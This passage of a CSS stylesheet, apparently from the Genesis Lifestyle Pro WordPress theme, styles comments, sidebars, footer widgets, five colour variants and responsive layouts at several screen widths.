	margin-bottom: 4px;
	margin-bottom: 0.4rem;
	padding: 8px 12px;
	padding: 0.8rem 1.2rem;
	text-decoration: none;
}

.archive-pagination li a:hover,
.archive-pagination li.active a {
	color: #76d2c5;
}

/* Comments
--------------------------------------------- */

.ping-list,
.entry-comments,
.comment-respond {
	margin-bottom: 40px;
	margin-bottom: 4rem;
}

.comment-content {
	clear: both;
}

.entry-comments .comment-author {
	margin-bottom: 0;
}

.comment-respond input[type="email"],
.comment-respond input[type="text"],
.comment-respond input[type="url"] {
	width: 50%
}

.comment-respond label {
	display: block;
	margin-right: 12px;
	margin-right: 1.2rem;
}

.comment-list li,
.ping-list li {
	list-style-type: none;
	margin-top: 24px;
	margin-top: 2.4rem;
	padding: 32px;
	padding: 3.2rem;
}

.comment-list li li {
	margin-right: -32px;
	margin-right: -3.2rem;
}

.comment {
	border: 1px solid #eeeee8; 
	border-right: none; 
}

.comment.depth-1 {
	border-right: 1px solid #eeeee8; 
}

.comment .avatar {
	margin: 0 16px 24px 0;
	margin: 0 1.6rem 2.4rem 0;
}

.form-allowed-tags {
	background-color: #f8f8f8;
	font-size: 14px;
	font-size: 1.4rem;
	padding: 24px;
	padding: 2.4rem;
}

p.subscribe-to-comments {
	padding: 24px 0 16px;
	padding: 2.4rem 0 1.6rem;
}

/*
Sidebars
---------------------------------------------------------------------------------------------------- */

.sidebar {
	font-size: 15px;
	font-size: 1.5rem;
}

.sidebar p:last-child {
	margin-bottom: 0;
}

.sidebar .widget {
	border: 1px solid #eeeee8;
	margin-bottom: 32px;
	margin-bottom: 3.2rem;
	padding: 32px;
	padding: 3.2rem;
	text-align: justify;
}

.widget li {
	border-bottom: 1px solid #eeeee8;
	list-style-type: none;
	margin-bottom: 12px;
	margin-bottom: 1.2rem;
	padding-bottom: 12px;
	padding-bottom: 1.2rem;
}

.widget ul ul {
	border-top: 1px solid #eeeee8;
	margin-top: 12px;
	margin-top: 1.2rem;
	padding-top: 12px;
	padding-top: 1.2rem;
	padding-left: 3.0rem;
}

.widget ul > li:last-child {
	border: none;
	margin-bottom: 0;
	padding-bottom: 0;
}

/*
Footer Widgets
---------------------------------------------------------------------------------------------------- */

.footer-widgets {
	background-color: #fff;
	border-top: 1px dotted #eeeee8;
	clear: both;
	margin: 0 auto;
	padding-top: 32px;
	padding-top: 3.2rem;
}

.footer-widgets-1,
.footer-widgets-2,
.footer-widgets-3 {
	width: 332px;
}

.footer-widgets-1 {
	margin-right: 36px;
}

.footer-widgets-1,
.footer-widgets-2 {
	float: left;
}

.footer-widgets-3 {
	float: right;
}

.footer-widgets .widget {
	border: 1px solid #eeeee8;
	margin-bottom: 32px;
	margin-bottom: 3.2rem;
	padding: 32px;
	padding: 3.2rem;
	text-align: center;
}

.footer-widgets li {
	list-style-type: none;
	margin-bottom: 6px;
	margin-bottom: 0.6rem;
}

.footer-widgets .search-form input:focus {
	border: 1px solid #ddd;
}


/*
Site Footer
---------------------------------------------------------------------------------------------------- */

.site-footer {
	background-color: #76d2c5;
	color: #fff;
	font-size: 12px;
	font-size: 1.2rem;
	padding: 36px;
	padding: 2.6rem;
	text-align: center;
}

.site-footer a {
	color: #fff;
	text-decoration: none;	
}

.site-footer p {
	margin-bottom: 0;
}

/*
Theme Colors
---------------------------------------------------------------------------------------------------- */

/* Lifestyle Pro Blue
--------------------------------------------- */

.lifestyle-pro-blue .archive-pagination li a:hover,
.lifestyle-pro-blue .archive-pagination li.active a,
.lifestyle-pro-blue .entry-title a:hover,
.lifestyle-pro-blue a  {
	color: #4cc4e0;
}

.lifestyle-pro-blue .button,
.lifestyle-pro-blue .genesis-nav-menu a,
.lifestyle-pro-blue .site-footer a,
.lifestyle-pro-blue .site-title a,
.lifestyle-pro-blue .site-title a:hover {
	color: #fff;
}

.lifestyle-pro-blue .entry-title a,
.lifestyle-pro-blue .sidebar .widget-title a,
.lifestyle-pro-blue .site-footer a:hover,
.lifestyle-pro-blue a:hover {
	color: #222;
}

.lifestyle-pro-blue .archive-pagination li a,
.lifestyle-pro-blue .genesis-nav-menu .current-menu-item > a,
.lifestyle-pro-blue .genesis-nav-menu .sub-menu a,
.lifestyle-pro-blue .nav-primary a {
	color: #a5a5a3;
}

.lifestyle-pro-blue .button,
.lifestyle-pro-blue .entry-content .button,
.lifestyle-pro-blue .site-footer,
.lifestyle-pro-blue .site-header,
.lifestyle-pro-blue button,
.lifestyle-pro-blue input[type="button"],
.lifestyle-pro-blue input[type="reset"],
.lifestyle-pro-blue input[type="submit"],
.lifestyle-pro-blue.lifestyle-pro-home .content .widget-title {
	background-color: #4cc4e0;
}

.lifestyle-pro-blue .button:hover,
.lifestyle-pro-blue .entry-content .button:hover,
.lifestyle-pro-blue button:hover,
.lifestyle-pro-blue input:hover[type="button"],
.lifestyle-pro-blue input:hover[type="reset"],
.lifestyle-pro-blue input:hover[type="submit"] {
	background-color: #eeeee8;
}

.lifestyle-pro-blue .nav-secondary {
	background-color: #80d2e5;
}

/* Lifestyle Pro Green
--------------------------------------------- */

.lifestyle-pro-green .archive-pagination li a:hover,
.lifestyle-pro-green .archive-pagination li.active a,
.lifestyle-pro-green .entry-title a:hover,
.lifestyle-pro-green a  {
	color: #84cc78;
}

.lifestyle-pro-green .button,
.lifestyle-pro-green .genesis-nav-menu a,
.lifestyle-pro-green .site-footer a,
.lifestyle-pro-green .site-title a,
.lifestyle-pro-green .site-title a:hover {
	color: #fff;
}

.lifestyle-pro-green .entry-title a,
.lifestyle-pro-green .sidebar .widget-title a,
.lifestyle-pro-green .site-footer a:hover,
.lifestyle-pro-green a:hover {
	color: #222;
}

.lifestyle-pro-green .archive-pagination li a,
.lifestyle-pro-green .genesis-nav-menu .current-menu-item > a,
.lifestyle-pro-green .genesis-nav-menu .sub-menu a,
.lifestyle-pro-green .nav-primary a {
	color: #a5a5a3;
}

.lifestyle-pro-green .button,
.lifestyle-pro-green .entry-content .button,
.lifestyle-pro-green .site-footer,
.lifestyle-pro-green .site-header,
.lifestyle-pro-green button,
.lifestyle-pro-green input[type="button"],
.lifestyle-pro-green input[type="reset"],
.lifestyle-pro-green input[type="submit"],
.lifestyle-pro-green.lifestyle-pro-home .content .widget-title {
	background-color: #84cc78;
}

.lifestyle-pro-green .button:hover,
.lifestyle-pro-green .entry-content .button:hover,
.lifestyle-pro-green button:hover,
.lifestyle-pro-green input:hover[type="button"],
.lifestyle-pro-green input:hover[type="reset"],
.lifestyle-pro-green input:hover[type="submit"] {
	background-color: #eeeee8;
}

.lifestyle-pro-green .nav-secondary {
	background-color: #a2d49a;
}

/* Lifestyle Pro Mustard
--------------------------------------------- */

.lifestyle-pro-mustard .archive-pagination li a:hover,
.lifestyle-pro-mustard .archive-pagination li.active a,
.lifestyle-pro-mustard .entry-title a:hover,
.lifestyle-pro-mustard a  {
	color: #edce4a;
}

.lifestyle-pro-mustard .button,
.lifestyle-pro-mustard .genesis-nav-menu a,
.lifestyle-pro-mustard .site-footer a,
.lifestyle-pro-mustard .site-title a,
.lifestyle-pro-mustard .site-title a:hover {
	color: #fff;
}

.lifestyle-pro-mustard .entry-title a,
.lifestyle-pro-mustard .sidebar .widget-title a,
.lifestyle-pro-mustard .site-footer a:hover,
.lifestyle-pro-mustard a:hover {
	color: #222;
}

.lifestyle-pro-mustard .archive-pagination li a,
.lifestyle-pro-mustard .genesis-nav-menu .current-menu-item > a,
.lifestyle-pro-mustard .genesis-nav-menu .sub-menu a,
.lifestyle-pro-mustard .nav-primary a {
	color: #a5a5a3;
}

.lifestyle-pro-mustard .button,
.lifestyle-pro-mustard .entry-content .button,
.lifestyle-pro-mustard .site-footer,
.lifestyle-pro-mustard .site-header,
.lifestyle-pro-mustard button,
.lifestyle-pro-mustard input[type="button"],
.lifestyle-pro-mustard input[type="reset"],
.lifestyle-pro-mustard input[type="submit"],
.lifestyle-pro-mustard.lifestyle-pro-home .content .widget-title {
	background-color: #edce4a;
}

.lifestyle-pro-mustard .button:hover,
.lifestyle-pro-mustard .entry-content .button:hover,
.lifestyle-pro-mustard button:hover,
.lifestyle-pro-mustard input:hover[type="button"],
.lifestyle-pro-mustard input:hover[type="reset"],
.lifestyle-pro-mustard input:hover[type="submit"] {
	background-color: #eeeee8;
}

.lifestyle-pro-mustard .nav-secondary {
	background-color: #f5d85a;
}

/* Lifestyle Pro Purple
--------------------------------------------- */

.lifestyle-pro-purple .archive-pagination li a:hover,
.lifestyle-pro-purple .archive-pagination li.active a,
.lifestyle-pro-purple .entry-title a:hover,
.lifestyle-pro-purple a  {
	color: #816689;
}

.lifestyle-pro-purple .button,
.lifestyle-pro-purple .genesis-nav-menu a,
.lifestyle-pro-purple .site-footer a,
.lifestyle-pro-purple .site-title a,
.lifestyle-pro-purple .site-title a:hover {
	color: #fff;
}

.lifestyle-pro-purple .entry-title a,
.lifestyle-pro-purple .sidebar .widget-title a,
.lifestyle-pro-purple .site-footer a:hover,
.lifestyle-pro-purple a:hover {
	color: #222;
}

.lifestyle-pro-purple .archive-pagination li a,
.lifestyle-pro-purple .genesis-nav-menu .current-menu-item > a,
.lifestyle-pro-purple .genesis-nav-menu .sub-menu a,
.lifestyle-pro-purple .nav-primary a {
	color: #a5a5a3;
}

.lifestyle-pro-purple .button,
.lifestyle-pro-purple .entry-content .button,
.lifestyle-pro-purple .site-footer,
.lifestyle-pro-purple .site-header,
.lifestyle-pro-purple button,
.lifestyle-pro-purple input[type="button"],
.lifestyle-pro-purple input[type="reset"],
.lifestyle-pro-purple input[type="submit"],
.lifestyle-pro-purple.lifestyle-pro-home .content .widget-title {
	background-color: #816689;
}

.lifestyle-pro-purple .button:hover,
.lifestyle-pro-purple .entry-content .button:hover,
.lifestyle-pro-purple button:hover,
.lifestyle-pro-purple input:hover[type="button"],
.lifestyle-pro-purple input:hover[type="reset"],
.lifestyle-pro-purple input:hover[type="submit"] {
	background-color: #eeeee8;
}

.lifestyle-pro-purple .nav-secondary {
	background-color: #8e7197;
}

/* Lifestyle Pro Red
--------------------------------------------- */

.lifestyle-pro-red .archive-pagination li a:hover,
.lifestyle-pro-red .archive-pagination li.active a,
.lifestyle-pro-red .entry-title a:hover,
.lifestyle-pro-red a  {
	color: #e65e52;
}

.lifestyle-pro-red .button,
.lifestyle-pro-red .genesis-nav-menu a,
.lifestyle-pro-red .site-footer a,
.lifestyle-pro-red .site-title a,
.lifestyle-pro-red .site-title a:hover {
	color: #fff;
}

.lifestyle-pro-red .entry-title a,
.lifestyle-pro-red .sidebar .widget-title a,
.lifestyle-pro-red .site-footer a:hover,
.lifestyle-pro-red a:hover {
	color: #222;
}

.lifestyle-pro-red .archive-pagination li a,
.lifestyle-pro-red .genesis-nav-menu .current-menu-item > a,
.lifestyle-pro-red .genesis-nav-menu .sub-menu a,
.lifestyle-pro-red .nav-primary a {
	color: #a5a5a3;
}

.lifestyle-pro-red .button,
.lifestyle-pro-red .entry-content .button,
.lifestyle-pro-red .site-footer,
.lifestyle-pro-red .site-header,
.lifestyle-pro-red button,
.lifestyle-pro-red input[type="button"],
.lifestyle-pro-red input[type="reset"],
.lifestyle-pro-red input[type="submit"],
.lifestyle-pro-red.lifestyle-pro-home .content .widget-title {
	background-color: #e65e52;
}

.lifestyle-pro-red .button:hover,
.lifestyle-pro-red .entry-content .button:hover,
.lifestyle-pro-red button:hover,
.lifestyle-pro-red input:hover[type="button"],
.lifestyle-pro-red input:hover[type="reset"],
.lifestyle-pro-red input:hover[type="submit"] {
	background-color: #eeeee8;
}

.lifestyle-pro-red .nav-secondary {
	background-color: #f2685c;
}


/*
Media Queries
---------------------------------------------------------------------------------------------------- */

@media only screen and (-webkit-min-device-pixel-ratio: 1.5),
	only screen and (-moz-min-device-pixel-ratio: 1.5),
	only screen and (-o-min-device-pixel-ratio: 3/2),
	only screen and (min-device-pixel-ratio: 1.5) {
	
	.search-form input[type="search"] {
		background-image: url(images/search@2x.png);
	}

}

@media only screen and (max-width: 1139px) {

	.footer-widgets,
	.site-container,
	.wrap {
		max-width: 960px;
	}

	.content-sidebar-sidebar .content-sidebar-wrap,
	.sidebar-content-sidebar .content-sidebar-wrap,
	.sidebar-sidebar-content .content-sidebar-wrap {
		width: 688px;
	}

	.content {
		width: 580px;
	}

	.content-sidebar-sidebar .content,
	.sidebar-content-sidebar .content,
	.sidebar-sidebar-content .content,
	.site-header .widget-area {
		width: 380px;
	}

	.footer-widgets-1,
	.footer-widgets-2,
	.footer-widgets-3,
	.home-bottom-left,
	.home-bottom-right,
	.sidebar-primary {
		width: 272px;
	}

}

@media only screen and (max-width: 1023px) {

	.footer-widgets,
	.site-container,
	.wrap {
		max-width: 772px;
	}

	.content-sidebar-sidebar .content-sidebar-wrap,
	.content-sidebar-sidebar .content,
	.content,
	.footer-widgets-1,
	.footer-widgets-2,
	.footer-widgets-3,
	.sidebar-content-sidebar .content-sidebar-wrap,
	.sidebar-content-sidebar .content,
	.sidebar-primary,
	.sidebar-secondary,
	.sidebar-sidebar-content .content-sidebar-wrap,
	.sidebar-sidebar-content .content,
	.site-header .widget-area,
	.title-area {
		width: 100%;
	}
	
	.site-header {
		padding: 24px;
		padding: 2.4rem;
	}
	
	.header-image .site-title a {
		background-position: center !important;
		margin: 0 0 16px;
		margin: 0 0 1.6rem;
	}

	.genesis-nav-menu li,
	.site-header ul.genesis-nav-menu,
	.site-header .search-form {
		float: none;
	}

	.genesis-nav-menu,
	.site-description,
	.site-footer p,
	.site-header hgroup,
	.site-header .search-form,
	.site-title {
		text-align: center;
	}

	.genesis-nav-menu a {
		padding: 16px;
		padding: 1.6rem;
	}
	
	.site-header .widget-area {
		margin-top: 16px;
		margin-top: 1.6rem;
	}

	.site-header .search-form {
		margin: 16px auto ;
		margin: 1.6rem auto;
	}

	.genesis-nav-menu li.alignleft,
	.genesis-nav-menu li.right {
/**		display: none; */
        display: inline-block;
        float: none;
        list-style-type: none;
       padding: 20px 0;
        padding: 2rem 0;
	}

	.entry-footer .entry-meta {
		margin: 0;
		padding-top: 12px;
		padding-top: 1.2rem;
	}
	
	.home-bottom-left,
	.home-bottom-right {
		width: 332px;
	}
	
	.footer-widgets-1 {
		margin: 0;
	}

	.site-footer {
		padding: 24px;
		padding: 2.4rem;
	}

}

@media only screen and (max-width: 767px) {

	body {
		font-size: 14px;
		font-size: 1.4rem;
	}
	
	.site-container {
		padding: 20px 5%;
		padding: 2rem 5%;
		width: 94%;
	}

	.five-sixths,
	.four-sixths,
	.home-bottom-left,
	.home-bottom-right,
	.one-fourth,
	.one-half,
	.one-sixth,
	.one-third,
	.three-fourths,
	.three-sixths,
	.two-fourths,
	.two-sixths,
	.two-thirds {
		margin: 0;
		width: 100%;
	}
	
	.site-title {
		font-size: 44px;
		font-size: 4.4rem;
	}
	
	.header-image .site-title a {
		background-size: contain !important;
	}
	
	.genesis-nav-menu a,
	.nav-primary .sub-menu a {
		font-size: 12px;
		font-size: 1.2rem;
		padding: 12px;
		padding: 1.2rem;
	}
	
	.nav-secondary a,
	.nav-secondary .sub-menu a {
		font-size: 11px;
		font-size: 1.1rem;
		padding: 10px 8px;
		padding: 1rem 0.8rem;
	}
	
	.genesis-nav-menu .sub-menu .sub-menu {
		margin: -31px 0 0 199px;
	}
	
	.nav-primary .sub-menu .sub-menu {
		margin: -36px 0 0 199px;
	}
	
	.entry-meta .entry-tags {
	  clear: both;
	  float: left;
	}
	
	.entry-meta .entry-comments a {
		margin: 0 0 10px;
		margin: 0 0 1rem;
	}
	
	.lifestyle-pro-home .featuredpost .alignleft,
	.lifestyle-pro-home .featuredpost .alignright {
		float: none;
		margin: 0 auto;
	}

}

#nav-ad {
    margin: 0 auto;
    padding-bottom: 1px;
    background: none repeat scroll 0 0 #76D2C5;
}
